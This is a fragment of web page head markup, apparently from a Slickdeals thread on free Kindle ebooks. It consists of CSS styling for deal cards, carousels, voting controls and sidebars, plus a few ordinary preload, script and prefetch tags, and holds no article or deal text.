<style>.relatedSearches[data-v-0ef81d4a]{--backgroundColor:#fff;--titleColor:#111;--buttonTextColor:#111;--buttonBgColor:#eee;--buttonHoverBgColor:#e0e0e0;--buttonActiveBgColor:#d8d8d8;--linkColorMobile:#333;--linkColorDesktop:#146ff5}body.bp-s-darkMode .relatedSearches[data-v-0ef81d4a],body.midnight .relatedSearches[data-v-0ef81d4a]{--backgroundColor:#333;--titleColor:#fff;--buttonTextColor:#fff;--buttonBgColor:#444;--buttonHoverBgColor:#333;--buttonActiveBgColor:#222;--buttonBorderColor:#eee;--linkColorMobile:#fff;--linkColorDesktop:#a1c5fb}.relatedSearches[data-v-0ef81d4a]{background:var(--backgroundColor);border-radius:8px;box-shadow:0 4px 30px #0000001a;display:flex;flex-direction:column;overflow-x:hidden;padding:0 16px 16px;position:relative}.relatedSearches__header[data-v-0ef81d4a]{align-items:center;display:flex;justify-content:space-between;padding:24px 0 0;z-index:10}@media(min-width:1024px){.relatedSearches__header[data-v-0ef81d4a]{padding:37px 0 0}}.relatedSearches__headline[data-v-0ef81d4a]{color:var(--titleColor);font:600 20px/27px Outfit,Inter,Arial,sans-serif;margin:0}@media(min-width:1024px){.relatedSearches__headline[data-v-0ef81d4a]{font:700 24px/32px Outfit,Inter,Arial,sans-serif}}.relatedSearches__headerLink[data-v-0ef81d4a]{color:var(--linkColorMobile);cursor:pointer;font-size:12px;font-weight:500;gap:0 4px;text-decoration:none}@media(min-width:1024px){.relatedSearches__headerLink[data-v-0ef81d4a]{color:var(--linkColorDesktop);font-size:14px}}.relatedSearches__content[data-v-0ef81d4a]{align-items:center;display:flex;flex-wrap:wrap;gap:10px;margin:13px 0;padding:0 8px}.relatedSearches__button[data-v-0ef81d4a]{background-color:var(--buttonBgColor);border:none;border:1px solid var(--buttonBorderColor);border-radius:4px;box-shadow:none;color:var(--buttonTextColor);cursor:pointer;display:inline;font-family:Inter;font-size:14px;font-style:normal;font-weight:600;height:36px;line-height:20px;max-width:200px;overflow:hidden;padding:8px 16px;text-overflow:ellipsis;white-space:nowrap}.relatedSearches__button[data-v-0ef81d4a]:hover{background-color:var(--buttonHoverBgColor);color:var(--buttonTextColor)}.relatedSearches__button[data-v-0ef81d4a]:active{background-color:var(--buttonActiveBgColor);color:var(--buttonTextColor)}@media(min-width:768px){.relatedSearches__button[data-v-0ef81d4a]{max-width:100%}}</style>
<style>.relatedDeals[data-v-eb3693cc]{--backgroundColor:#fff;--titleColor:#111;--linkColorMobile:#333;--linkColorDesktop:#146ff5;--buttonTextColor:#111;--arrowBackground:#f6f6f6;--arrowHoverBackground:#fff;--arrowActiveBackground:#eee;--arrowColor:#444;--arrowDisabledColor:#999}body.bp-s-darkMode .relatedDeals[data-v-eb3693cc],body.midnight .relatedDeals[data-v-eb3693cc]{--backgroundColor:#333;--titleColor:#fff;--linkColorMobile:#fff;--linkColorDesktop:#a1c5fb;--arrowBackground:#333;--arrowHoverBackground:#555;--arrowActiveBackground:#777;--arrowColor:#e0e0e0}.relatedDeals[data-v-eb3693cc]{background:var(--backgroundColor);border-radius:8px;box-shadow:0 4px 30px #0000001a;display:flex;flex-direction:column;overflow-x:hidden;padding:0 16px 16px;position:relative}@media(max-width:1023px){.relatedDeals[data-v-eb3693cc]{width:100dvw}}@media(min-width:1024px){.relatedDeals[data-v-eb3693cc]{padding:0 24px 24px}}.relatedDeals__header[data-v-eb3693cc]{align-items:center;display:flex;justify-content:space-between;padding:24px 0 0}@media(min-width:1024px){.relatedDeals__header[data-v-eb3693cc]{padding:37px 0 0}}.relatedDeals__headlineContainer[data-v-eb3693cc]{align-items:flex-start;display:flex;flex-direction:column;gap:6px;justify-content:center}.relatedDeals__headline[data-v-eb3693cc]{color:var(--titleColor);font:600 20px/27px Outfit,Inter,Arial,sans-serif;margin:0;padding-bottom:16px}@media(min-width:1024px){.relatedDeals__headline[data-v-eb3693cc]{font:700 24px/32px Outfit,Inter,Arial,sans-serif}}.relatedDeals__headerLink[data-v-eb3693cc]{color:var(--linkColorMobile);cursor:pointer;font-size:12px;font-weight:400;gap:0 4px;text-decoration:none}@media(min-width:1024px){.relatedDeals__headerLink[data-v-eb3693cc]{color:var(--linkColorDesktop);font-size:14px}.relatedDeals__headerLink[data-v-eb3693cc]:hover{text-decoration:underline}}.relatedDeals__optionButtons[data-v-eb3693cc]{align-items:center;display:flex;justify-content:space-between}.relatedDeals__button[data-v-eb3693cc]{color:var(--buttonTextColor);cursor:pointer;font-size:14px;font-weight:400;text-decoration:underline}.relatedDeals__button[data-v-eb3693cc]:hover{text-decoration:none}@media(min-width:768px){.relatedDeals__button[data-v-eb3693cc]{margin-right:20px}}.relatedDeals__next[data-v-eb3693cc],.relatedDeals__prev[data-v-eb3693cc]{background:var(--arrowBackground);border-radius:50%;color:var(--arrowColor);cursor:pointer;height:36px;padding-top:2px;width:36px;z-index:2}.relatedDeals__next[data-v-eb3693cc]:hover,.relatedDeals__prev[data-v-eb3693cc]:hover{background:var(--arrowHoverBackground)}.relatedDeals__next[data-v-eb3693cc]:hover:disabled,.relatedDeals__prev[data-v-eb3693cc]:hover:disabled{background:var(--arrowBackground);cursor:not-allowed}.relatedDeals__next[data-v-eb3693cc]:active,.relatedDeals__prev[data-v-eb3693cc]:active{--arrowBackground:var(--arrowActiveBackground)}.relatedDeals__disabledIcon[data-v-eb3693cc]{color:var(--arrowDisabledColor)}.relatedDeals__prev[data-v-eb3693cc]{margin-right:10px}.relatedDeals__icon[data-v-eb3693cc]{color:var(--buttonIconColor);height:16px;width:16px}.relatedDeals__list[data-v-eb3693cc]{text-align:start}.relatedDeals__feedItem[data-v-eb3693cc]{display:flex;flex-shrink:0;width:var(--v4daff72b)}@media(min-width:1024px){.relatedDeals__feedItem[data-v-eb3693cc]{scroll-snap-align:start}}</style>
<style>.baseCarouselV2[data-v-6629aa27]{--navBgColor:#f6f6f6;--navBorderColor:#d8d8d8;--navIconColor:#111;--previousNavContainerBg:linear-gradient(90deg,#fff,hsla(0,0%,100%,0));--nextNavContainerBg:linear-gradient(90deg,hsla(0,0%,100%,0),#fff)}body.bp-s-darkMode .baseCarouselV2[data-v-6629aa27],body.midnight .baseCarouselV2[data-v-6629aa27]{--previousNavContainerBg:linear-gradient(90deg,#000,transparent);--nextNavContainerBg:linear-gradient(90deg,transparent,#000)}.baseCarouselV2[data-v-6629aa27]{align-items:center;display:flex;max-width:100vw}.baseCarouselV2__carousel[data-v-6629aa27]{display:flex;gap:var(--v28538089);overflow-x:auto;scroll-snap-type:x mandatory;scrollbar-width:none;-ms-overflow-style:none;overscroll-behavior-x:contain}.baseCarouselV2__carousel[data-v-6629aa27]::-webkit-scrollbar{display:none}.baseCarouselV2__navButtonContainer[data-v-6629aa27]{align-items:center;display:flex;justify-content:center;position:absolute;width:40px}.baseCarouselV2__navButtonContainer--prev[data-v-6629aa27]{background-image:var(--previousNavContainerBg);bottom:0;left:0;top:0}.baseCarouselV2__navButtonContainer--next[data-v-6629aa27]{background-image:var(--nextNavContainerBg);bottom:0;right:0;top:0}.baseCarouselV2__navButtonContainer--hideGradient[data-v-6629aa27]{background-image:none}.baseCarouselV2__navButton[data-v-6629aa27]{align-items:center;background-color:var(--navBgColor);border:none;border:1px solid var(--navBorderColor);border-radius:50%;color:var(--navIconColor);cursor:pointer;display:flex;height:32px;justify-content:center;width:32px}.baseCarouselV2__navButtonIcon[data-v-6629aa27]{height:14px;width:14px}</style>
<style>.dealCardV3[data-v-200fb609]{--dealTitleRowHeight:54px;--headerRowHeight:38px;--backgroundColor:#fff;--priceColor:#333;--originalPriceColor:#777;--fireIconColor:#ed174b;--imageBgColor:#fff;--extraInfoColor:#777;--storeLinkColor:#777;--titleColor:#333;--usernameColor:#777;--imageOverlay:none;--pseudoOverlay:rgba(0,0,0,.03);--savingsTextColor:#148577;--newBadgeBackgroundColor:#c64111;--newBadgeColor:#fff;--borderColor:#d8d8d8;--linkColor:#146ff5}body.bp-s-darkMode .dealCardV3[data-v-200fb609],body.midnight .dealCardV3[data-v-200fb609]{--backgroundColor:#000;--priceColor:#fff;--originalPriceColor:#777;--fireIconColor:#c64111;--titleColor:#e0e0e0;--extraInfoColor:#e0e0e0;--storeLinkColor:#e0e0e0;--imageOverlay:brightness(.85) contrast(1.2);--savingsTextColor:#44beaf;--borderColor:#999;--linkColor:#a1c5fb}.dealCardV3[data-v-200fb609]{background-color:var(--backgroundColor);border:1px solid var(--borderColor);border-radius:10px;display:grid;grid-template-areas:"imageContainer" "mainContent";grid-template-columns:minmax(0,1fr);grid-template-rows:max-content auto;height:100%;padding:12px 12px 4px;position:relative;width:100%}@media(min-width:768px){.dealCardV3[data-v-200fb609]{grid-template-areas:"header" "imageContainer" "mainContent";grid-template-rows:var(--headerRowHeight) max-content auto;padding:8px 12px 6px}}.dealCardV3--expired .dealCardV3__image[data-v-200fb609]{opacity:.3}.dealCardV3__header[data-v-200fb609]{display:none}@media(min-width:768px){.dealCardV3__header[data-v-200fb609]{align-items:center;display:grid;gap:0 6px;grid-area:header;grid-template:"image note" 16px "image timestamp" 12px/auto 1fr}}.dealCardV3__userInfo[data-v-200fb609]{display:none}@media(min-width:768px){.dealCardV3__userInfo[data-v-200fb609]{display:contents}}.dealCardV3__timestamp[data-v-200fb609]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dealCardV3__avatar[data-v-200fb609]{grid-area:image}.dealCardV3__userInfoCaption[data-v-200fb609]{color:var(--usernameColor);font-size:10px;grid-area:note;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dealCardV3__badgeContainer[data-v-200fb609]{align-items:center;display:flex;gap:0 8px;justify-content:center;left:8px;position:absolute;top:8px;z-index:1}.dealCardV3__newBadge[data-v-200fb609]{background-color:var(--newBadgeBackgroundColor);color:var(--newBadgeColor)}.dealCardV3__adminDropdown[data-v-200fb609]{position:absolute;right:0;top:0}.dealCardV3__imageContainer[data-v-200fb609]{align-content:center;align-self:start;aspect-ratio:1/1;background-color:var(--imageBgColor);border-top-left-radius:10px;border-top-right-radius:10px;display:grid;grid-area:imageContainer;height:100%;justify-content:center;margin:0;max-height:145px;overflow:hidden;padding:4px;position:relative;width:100%}@media(min-width:768px){.dealCardV3__imageContainer[data-v-200fb609]{border-radius:8px;max-height:169px;padding:16px}.dealCardV3--smallgrid .dealCardV3__imageContainer[data-v-200fb609]{max-height:145px;padding:8px}}.dealCardV3__imageContainer[data-v-200fb609]:hover{text-decoration:none}@media(min-width:768px){.dealCardV3__imageContainer[data-v-200fb609]{align-self:stretch}}.dealCardV3__imageContainer[data-v-200fb609]:before{background-color:var(--pseudoOverlay);content:"";height:100%;position:absolute;width:100%}.dealCardV3__imageContainer .dealCardV3__image[data-v-200fb609]{height:156px;-o-object-fit:contain;object-fit:contain;width:156px}@media(min-width:768px){.dealCardV3__imageContainer .dealCardV3__image[data-v-200fb609]{height:164px;width:164px}.dealCardV3--smallGrid .dealCardV3__imageContainer .dealCardV3__image[data-v-200fb609],.dealCardV3--smallgrid .dealCardV3__imageContainer .dealCardV3__image[data-v-200fb609]{height:129px;width:129px}}.dealCardV3__imageContainer--fallbackBg .dealCardV3__image[data-v-200fb609]{width:60px}.dealCardV3__mainContent[data-v-200fb609]{display:grid;gap:4px;grid-area:mainContent;grid-template-areas:"title" "priceContainer" "savings" "store" "social";grid-template-columns:minmax(0,1fr);grid-template-rows:var(--dealTitleRowHeight) auto auto auto auto;margin-top:4px;padding-top:4px}@media(min-width:768px){.dealCardV3__mainContent[data-v-200fb609]{grid-template-areas:"title" "priceContainer" "savings" "info" "store" "social";grid-template-rows:var(--dealTitleRowHeight) auto auto auto auto auto}}.dealCardV3__priceContainer[data-v-200fb609]{align-items:center;color:inherit;display:flex;grid-area:priceContainer;text-decoration:none}.dealCardV3__priceContainer[data-v-200fb609]:active,.dealCardV3__priceContainer[data-v-200fb609]:hover{text-decoration:none}.dealCardV3__price[data-v-200fb609]{color:var(--priceColor);font-family:Outfit,Inter,Arial,sans-serif;font-size:20px;font-weight:600;min-width:3ch;overflow:hidden;padding-right:8px;text-overflow:ellipsis;white-space:nowrap}.dealCardV3__originalPrice[data-v-200fb609]{color:var(--originalPriceColor);grid-area:originalPrice;line-height:18px;padding-right:8px;text-decoration:line-through}.dealCardV3__originalPrice[data-v-200fb609],.dealCardV3__savings[data-v-200fb609]{font-family:Outfit,Inter,Arial,sans-serif;font-size:14px;font-weight:500}.dealCardV3__savings[data-v-200fb609]{color:var(--savingsTextColor);grid-area:savings;line-height:16px;text-transform:capitalize}@media(min-width:768px){.dealCardV3__savings[data-v-200fb609]{margin-bottom:4px}}.dealCardV3__fireIcon[data-v-200fb609]{color:var(--fireIconColor);flex-shrink:0;height:12px;width:12px}.dealCardV3__title[data-v-200fb609]{color:var(--titleColor);display:-webkit-box;font-family:Inter,Arial,sans-serif;font-size:14px;font-weight:500;grid-area:title;line-height:18px;max-height:54px;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:3;text-decoration:none}@media(min-width:768px){.dealCardV3__title[data-v-200fb609]{align-self:start;margin-bottom:4px}}.dealCardV3__title--underline[data-v-200fb609]:hover{text-decoration:underline}.dealCardV3__infoContainer[data-v-200fb609]{padding:0}@media(min-width:768px){.dealCardV3__infoContainer[data-v-200fb609]{min-height:30px}}.dealCardV3__note[data-v-200fb609]{display:none}@media(min-width:768px){.dealCardV3__note[data-v-200fb609]{color:var(--extraInfoColor);display:block;font-size:12px;margin-bottom:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}.dealCardV3__storeLink[data-v-200fb609]{color:var(--storeLinkColor);display:block;flex-shrink:100000000;font-size:12px;grid-area:store;margin:0;overflow:hidden;text-align:left;text-decoration:none;text-overflow:ellipsis;white-space:nowrap}.dealCardV3[data-v-200fb609] .dealCardSocialControls{align-self:end;grid-area:social;justify-content:space-between}.dealCardV3[data-v-200fb609] .dealCardSocialControls__commentsCount,.dealCardV3[data-v-200fb609] .dealDetailsThreadStatsPopover{font-size:12px}.dealCardV3[data-v-200fb609] .dealCardSocialControls__button{touch-action:manipulation}.dealCardV3[data-v-200fb609] .dealCardSocialControls__button .baseIcon,.dealCardV3[data-v-200fb609] .dealCardSocialControls__commentIcon{height:14px;width:14px}@media(min-width:768px){.dealCardV3[data-v-200fb609] .dealCardSocialControls__button .baseIcon,.dealCardV3[data-v-200fb609] .dealCardSocialControls__commentIcon{height:16px;width:16px}}.dealCardV3__thirdPartyPixel[data-v-200fb609]{bottom:0;height:1px;position:absolute;width:1px}.dealCardV3__link[data-v-200fb609]{color:var(--linkColor);cursor:pointer;font-size:12px;font-weight:500}.dealCardV3__link[data-v-200fb609]:hover{text-decoration:underline}.dealCardV3--loading[data-v-200fb609]{animation:fadeInOut-200fb609 1s infinite alternate;background-color:#d8d8d8}.dealCardV3--loading[data-v-200fb609]>*{visibility:hidden}@keyframes fadeInOut-200fb609{0%{opacity:0}to{opacity:1}}.fade-enter-active[data-v-200fb609],.fade-leave-active[data-v-200fb609]{transition:opacity .3s}.fade-enter-from[data-v-200fb609],.fade-leave-to[data-v-200fb609]{opacity:0}.fade-enter-to[data-v-200fb609],.fade-leave-from[data-v-200fb609]{opacity:1}</style>
<style>.dealCardSocialControls[data-v-cae3860b]{--color:#999;--iconColor:#999;--iconColorHover:#555;--iconUpvotedColor:#277bb8;--iconDownvotedColor:#c25347;--popupBackgroundColor:#fff;--socialControlIconColor:#777;--socialControlIconBgColor:#777;--socialControlBorder:#e0e0e0;--socialControlBgHover:#eee;--socialControlClick:#146ff5;--socialControlVotedColor:#146ff5;--v3SocialControlColor:#777;--v3SocialControlColorHover:#444;--v3SocialControlColorActive:#333;--v3SocialControlColorFocus:#a1c5fb;--downvoteColor:#c64111;--upvoteColor:#146ff5;--hoverColor:#e0e0e0;--clickColor:#d8d8d8}body.bp-s-darkMode .dealCardSocialControls[data-v-cae3860b],body.midnight .dealCardSocialControls[data-v-cae3860b]{--popupBackgroundColor:#333;--socialControlIconColor:#999;--socialControlIconBgColor:#d8d8d8;--socialControlBorder:#999;--socialControlBgHover:#f6f6f6;--socialControlClick:#146ff5;--v3SocialControlColor:#999;--v3SocialControlColorHover:#d8d8d8;--v3SocialControlColorActive:#e0e0e0;--downvoteColor:#f28d68;--upvoteColor:#438cf7;--hoverColor:#555;--clickColor:#444}.dealCardSocialControls[data-v-cae3860b]{align-items:center;color:var(--color);display:flex;font-size:12px;justify-content:start;position:relative}.dealCard--mini .dealCardSocialControls[data-v-cae3860b],.dealCard--mobileGrid .dealCardSocialControls[data-v-cae3860b]{font-size:11px;gap:0 16px;justify-content:flex-start}@media(min-width:768px){.dealCardSocialControls[data-v-cae3860b]{justify-content:space-between}}.dealCardSocialControls__buttonReset[data-v-cae3860b]{background:none;border:none;color:inherit;margin:0;padding:0}.dealCardSocialControls--showShareIcon .dealCardSocialControls__likesAndComments[data-v-cae3860b]{display:flex;gap:0 16px}.dealCardSocialControls__likesAndComments[data-v-cae3860b]{display:contents}.dealCardSocialControls--dealCardV3 .dealCardSocialControls__likesAndComments[data-v-cae3860b]{display:flex;gap:0}.dealCardSocialControls__share .baseIcon[data-v-cae3860b]{cursor:pointer;font-size:12px}@media(max-width:767px){.dealCardSocialControls--dealCardV3 .dealCardSocialControls__share[data-v-cae3860b]{display:none}}.dealCardSocialControls__voteButton[data-v-cae3860b]{align-items:center;align-self:center;background:none;border:none;cursor:pointer;display:flex;margin-right:32px;padding:0}.dealCard--mini .dealCardSocialControls__voteButton[data-v-cae3860b]{margin:0;padding-bottom:6px}@media(min-width:768px){.dealCard--mini .dealCardSocialControls__voteButton[data-v-cae3860b]{margin:0;padding-bottom:12px;padding-top:12px}}.dealCard--mobileGrid .dealCardSocialControls__voteButton[data-v-cae3860b]{margin:0;padding-bottom:12px;padding-top:12px}@media(min-width:768px){.dealCardSocialControls__voteButton[data-v-cae3860b]{margin:0;padding-bottom:12px;padding-top:12px}}.dealCardSocialControls__voteButton .dealCardSocialControls__thumb[data-v-cae3860b]{font-size:24px}.dealCardSocialControls__voteButton--up .dealCardSocialControls__thumbIcon[data-v-cae3860b],.dealCardSocialControls__voteButton--up .dealCardSocialControls__voteCount[data-v-cae3860b]{color:var(--iconUpvotedColor)}.dealCardSocialControls__voteButton--down .dealCardSocialControls__thumbIcon[data-v-cae3860b],.dealCardSocialControls__voteButton--down .dealCardSocialControls__voteCount[data-v-cae3860b]{color:var(--iconDownvotedColor)}.dealCardSocialControls__voteButton--down .dealCardSocialControls__thumbIcon[data-v-cae3860b]{transform:scaleY(-1)}.dealCardSocialControls__voteButton:focus-within .dealCardSocialControls__votingPopup[data-v-cae3860b]{opacity:1;visibility:visible}@media(hover:hover){.dealCardSocialControls .dealCardSocialControls__voteButton:hover .dealCardSocialControls__votingPopup[data-v-cae3860b]{opacity:1;visibility:visible}}.dealCardSocialControls__thumbIcon[data-v-cae3860b]{color:var(--iconColor);margin-right:4px;width:16px}.dealCardSocialControls__votingPopup[data-v-cae3860b]{background-color:var(--popupBackgroundColor);border-radius:8px;box-shadow:0 1px 3px #00000026,0 3px 10px #0000001a;display:flex;gap:16px;left:0;margin:0;opacity:0;padding:12px;position:absolute;top:-54px;transition:opacity .25s;visibility:hidden;z-index:10001}.dealCard--mini .dealCardSocialControls__votingPopup[data-v-cae3860b],.dealCard--mobileGrid .dealCardSocialControls__votingPopup[data-v-cae3860b]{left:20px;top:-40px}@media(min-width:768px){.dealCardSocialControls__votingPopup[data-v-cae3860b]{left:20px;top:-40px}.dealCardSocialControls__votingPopup--topDealCard[data-v-cae3860b]{left:17%}}.dealCardSocialControls__down[data-v-cae3860b],.dealCardSocialControls__up[data-v-cae3860b]{height:25px;transition:transform .25s;width:25px}.dealCardSocialControls__down[data-v-cae3860b]:hover,.dealCardSocialControls__up[data-v-cae3860b]:hover{transform:scale(1.5)}.dealCardSocialControls__down[data-v-cae3860b]{transform:scaleY(-1)}.dealCardSocialControls__down[data-v-cae3860b]:hover{transform:scaleY(-1.5) scaleX(1.5)}.dealCardSocialControls__commentIconContainer[data-v-cae3860b]{align-items:center;display:flex;height:24px;justify-content:center;width:24px}.dealCardSocialControls__commentsLink[data-v-cae3860b]{align-items:center;border-radius:100%;color:var(--iconColor);display:flex;text-decoration:none}.dealCardSocialControls--dealCardV3 .dealCardSocialControls__commentsLink[data-v-cae3860b]{color:var(--v3SocialControlColor)}.dealCard--mini .dealCardSocialControls__commentsLink[data-v-cae3860b]{padding-bottom:6px}@media(min-width:768px){.dealCard--mini .dealCardSocialControls__commentsLink[data-v-cae3860b]{padding-bottom:12px;padding-top:12px}}.dealCardSocialControls__commentsLink:hover .dealCardSocialControls__commentIconContainer[data-v-cae3860b]{background-color:var(--hoverColor);border-radius:50%}.dealCardSocialControls__commentsLink:hover .dealCardSocialControls__commentIconContainer .baseIcon[data-v-cae3860b]{color:var(--v3SocialControlColorHover)}.dealCardSocialControls__commentsLink:active .dealCardSocialControls__commentIcon[data-v-cae3860b]{background-color:var(--clickColor)}.dealCardSocialControls__commentsLink:active .dealCardSocialControls__commentIcon .baseIcon[data-v-cae3860b]{color:var(--v3SocialControlColorActive)}.dealCardSocialControls__commentsLink[data-v-cae3860b]:focus-visible{outline:none}.dealCardSocialControls__commentsLink:focus-visible .dealCardSocialControls__commentIconContainer[data-v-cae3860b]{border:2px solid var(--v3SocialControlColorFocus);border-radius:0;outline:none}.dealCardSocialControls__commentsLink[data-v-cae3860b]:focus,.dealCardSocialControls__commentsLink[data-v-cae3860b]:hover{text-decoration:none}.dealCardSocialControls__commentsLink[data-v-cae3860b]:visited{color:var(--iconColor)}.dealCardSocialControls__commentIcon[data-v-cae3860b]{display:flex;font-size:16px}.dealCardSocialControls--votingDisabled .dealCardSocialControls__votingPopup[data-v-cae3860b]{opacity:0!important;visibility:hidden!important}.dealCardSocialControls--votingDisabled .dealCardSocialControls__voteButton[data-v-cae3860b]{cursor:default!important}.dealCardSocialControls__button[data-v-cae3860b]{cursor:pointer}.dealCardSocialControls__button .baseIcon[data-v-cae3860b]{animation-duration:.5s;color:var(--v3SocialControlColor);font-size:16px}.dealCardSocialControls__thumbsDownButton[data-v-cae3860b],.dealCardSocialControls__thumbsUpButton[data-v-cae3860b]{border-radius:100%;height:24px;width:24px}.dealCardSocialControls__thumbsDownButton[data-v-cae3860b]:hover,.dealCardSocialControls__thumbsUpButton[data-v-cae3860b]:hover{background-color:var(--hoverColor)}.dealCardSocialControls__thumbsDownButton:hover .baseIcon[data-v-cae3860b],.dealCardSocialControls__thumbsUpButton:hover .baseIcon[data-v-cae3860b]{color:var(--v3SocialControlColorHover)}.dealCardSocialControls__thumbsDownButton[data-v-cae3860b]:active,.dealCardSocialControls__thumbsUpButton[data-v-cae3860b]:active{background-color:var(--clickColor)}.dealCardSocialControls__thumbsDownButton:active .baseIcon[data-v-cae3860b],.dealCardSocialControls__thumbsUpButton:active .baseIcon[data-v-cae3860b]{color:var(--v3SocialControlColorActive)}.dealCardSocialControls__thumbsDownButton[data-v-cae3860b]:focus-visible,.dealCardSocialControls__thumbsUpButton[data-v-cae3860b]:focus-visible{border:2px solid var(--v3SocialControlColorFocus);border-radius:0;outline:none}.dealCardSocialControls__thumbsUpButton--active .baseIcon[data-v-cae3860b]{animation-name:springThumbsUp-cae3860b;color:var(--upvoteColor)}.dealCardSocialControls__dealVoting[data-v-cae3860b]{align-items:center;color:var(--v3SocialControlColor);display:flex;font-size:12px;gap:2px;margin-left:-4px}.dealCardSocialControls__thumbsDownButton--active .baseIcon[data-v-cae3860b]{animation-name:springThumbsDown-cae3860b;color:var(--downvoteColor)}.dealCardSocialControls__dealScoreButton[data-v-cae3860b]:focus,.dealCardSocialControls__dealScoreButton[data-v-cae3860b]:hover{color:var(--iconColorHover)}@keyframes springThumbsUp-cae3860b{0%{transform:scale(1)}25%{transform:scale(1.4)}50%{transform:scale(.7)}75%{transform:scale(1.2)}to{transform:scale(1)}}@keyframes springThumbsDown-cae3860b{0%{transform:scale(1)}25%{transform:scale(1.4)}50%{transform:scale(.7)}75%{transform:scale(1.2)}to{transform:scale(1)}}</style>
<style>.dealDetailsSidebar[data-v-4e7316a6]{position:relative}.dealDetailsSidebar .displayAdContainer[data-v-4e7316a6]{min-height:252px;padding:0}.dealDetailsSidebar__container[data-v-4e7316a6]{display:flex;flex-direction:column;row-gap:24px;width:300px}.dealDetailsSidebar__sticky[data-v-4e7316a6]{bottom:1px;position:fixed}.dealDetailsSidebar__bottom[data-v-4e7316a6]{bottom:0;position:absolute}</style>
<style>.sidebarDeals[data-v-6fc798cc]{--backgroundColor:#f6f6f6;--borderColor:#e0e0e0;--headingColor:#111;--textColor:#333;--iconColor:#777;--infoColor:#333;--linkColor:#146ff5;--listPriceColor:#777;--finalPriceColor:#111;--savingsTextColor:#148577;--imageBackground:#fff}body.bp-s-darkMode .sidebarDeals[data-v-6fc798cc],body.midnight .sidebarDeals[data-v-6fc798cc]{--backgroundColor:#333;--borderColor:#777;--headingColor:#fff;--textColor:#fff;--iconColor:#999;--infoColor:#999;--linkColor:#a1c5fb;--listPriceColor:#777;--finalPriceColor:#fff;--savingsTextColor:#44beaf}.sidebarDeals[data-v-6fc798cc]{background:var(--backgroundColor);border-radius:8px;color:var(--textColor);padding:16px}.sidebarDeals__sectionTitle[data-v-6fc798cc]{align-items:center;display:flex;justify-content:space-between;margin:0}.sidebarDeals__sectionTitleLink[data-v-6fc798cc]{color:var(--textColor);color:var(--headingColor);font:600 18px/22px Outfit,Inter,Arial,sans-serif;font-weight:500;text-decoration:none}.sidebarDeals__sectionTitleExtraLink[data-v-6fc798cc]{color:var(--linkColor);font-size:12px;font-weight:500;text-decoration:none}.sidebarDeals__sectionTitleExtraLink[data-v-6fc798cc]:hover{text-decoration:underline}.sidebarDeals__list[data-v-6fc798cc]{list-style:none;margin:0;padding:0}.sidebarDeals__deal[data-v-6fc798cc]{border-bottom:1px solid var(--borderColor);display:grid;gap:4px 12px;grid-template-columns:auto 1fr;padding:16px 0}.sidebarDeals__deal[data-v-6fc798cc]:last-of-type{border-bottom:0;padding-bottom:0}.sidebarDeals__imageContainer[data-v-6fc798cc]{align-items:center;background:var(--imageBackground);border-radius:10px;display:flex;height:72px;justify-content:center;width:72px}.sidebarDeals__info[data-v-6fc798cc]{display:flex;flex-direction:column;gap:4px 0}.sidebarDeals__social[data-v-6fc798cc]{align-items:center;display:flex}.sidebarDeals__title[data-v-6fc798cc]{display:-webkit-box;line-height:16px;max-height:32px;overflow:hidden;-webkit-box-orient:vertical;color:var(--textColor);font-size:12px;font-weight:500;-webkit-line-clamp:2;text-decoration:none;word-break:break-word}.sidebarDeals__priceContainer[data-v-6fc798cc]{align-items:center;display:flex;gap:0 8px}.sidebarDeals__finalPrice[data-v-6fc798cc]{color:var(--finalPriceColor);font:600 18px/22px Outfit,Inter,Arial,sans-serif}.sidebarDeals__listPrice[data-v-6fc798cc]{color:var(--listPriceColor);text-decoration:line-through}.sidebarDeals__listPrice[data-v-6fc798cc],.sidebarDeals__savings[data-v-6fc798cc]{font:600 14px/18px Outfit,Inter,Arial,sans-serif}.sidebarDeals__savings[data-v-6fc798cc]{color:var(--savingsTextColor);text-transform:capitalize;white-space:nowrap}.sidebarDeals__comments[data-v-6fc798cc],.sidebarDeals__votes[data-v-6fc798cc]{align-items:center;color:var(--infoColor);display:flex;font-size:11px;gap:0 4px}.sidebarDeals__comments[data-v-6fc798cc]{color:var(--iconColor);margin-left:12px}.sidebarDeals__socialIcon[data-v-6fc798cc]{color:var(--iconColor);display:flex;height:16px;width:16px}.sidebarDeals__socialCommentCount[data-v-6fc798cc]{font-size:12px}.sidebarDeals__toggleButton[data-v-6fc798cc]{display:flex;font-weight:500;gap:0 4px;margin:12px auto}.sidebarDeals__arrowIcon[data-v-6fc798cc]{height:10px;position:relative;top:-2px;transform:rotate(180deg);width:10px}.sidebarDeals__voteCount[data-v-6fc798cc]{color:var(--headingColor);font-family:Outfit,Inter,Arial,sans-serif;font-size:12px;font-weight:600}[data-v-6fc798cc] .thumbRating{gap:2px}[data-v-6fc798cc] .thumbRating__icon{height:12px;width:12px}</style>
<style>.thumbRating[data-v-2f5bcecc]{--neutralThumbColor:#999;--positiveThumbColor:#f4b40b;--negativeThumbColor:#c64111;align-items:center;display:flex;gap:4px;list-style:none;margin:0;padding:0}.thumbRating__thumb[data-v-2f5bcecc]{color:var(--neutralThumbColor)}.thumbRating__thumb--partial[data-v-2f5bcecc]{opacity:.6}.thumbRating__thumb--positive[data-v-2f5bcecc]{color:var(--positiveThumbColor)}.thumbRating__thumb--negative[data-v-2f5bcecc]{color:var(--negativeThumbColor);transform:rotate(180deg)}.thumbRating__icon[data-v-2f5bcecc]{height:16px;width:16px}</style>
<link rel="preload" as="fetch" crossorigin="anonymous" href="/ajax/bSubNavPlacement.php?section=nuxt&categories=Books%20%26%20Magazines%7CeBooks&brands=&stores=Amazon&url=%2Ff%2F16937254-collection-of-free-kindle-ebooks&nuxt=1">
<script type="module" src="/_nuxt/BlTGR8Nd.js" crossorigin></script>
<link rel="dns-prefetch" href="//static.slickdealscdn.com">
<link rel="dns-prefetch" href="//www.googletagservices.com">
<link rel="alternate" href="/newsearch.php?mode=frontpage&searcharea=deals&searchin=first&rss=1" title="Slickdeals" type="application/rss+xml">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
